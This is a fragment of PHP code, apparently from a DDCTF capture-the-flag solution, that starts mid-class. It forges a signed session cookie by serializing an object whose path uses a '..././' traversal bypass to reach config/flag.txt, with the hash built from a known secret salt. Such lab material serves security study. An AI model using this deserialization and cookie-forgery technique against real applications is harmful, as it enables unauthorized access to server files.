 59 $data = sprintf($data,$v);
60 }
61 parent::response($data, errMsg: "Welcome");
62 }
63
64 if($session['ip_address'] != $_SERVER['REMOTE_ADDR']) {
65 parent::response( data: 'the ip addree not match'.'error');
66 return FALSE;
67 }
68 if($session['user_agent'] != $_SERVER['HTTP_USER_AGENT']) {
69 parent::response( data: 'the user agent not match', errMsg: 'error');
70 return FALSE;
71 }
72 return TRUE;
73
74 }
75 }
76
77
78
79 $a = new Application();
80 $a->path = "..././config/flag.txt";
81
82 $s = serialize($a);
83
84
85 #echo $session."\n";
86 //$hash = substr($session, strlen($session)-32);
87 //$session = substr($session, 0, strlen($session)-32);
88 //
89 //#echo $hash."\n";
90
91 $md5 = md5( str: "EzblrbNS".$s);
92 echo $s.$md5;
93 $_COOKIE["ddctf_id"] = $session;
94
95 $n = new Session();
96 $n->index();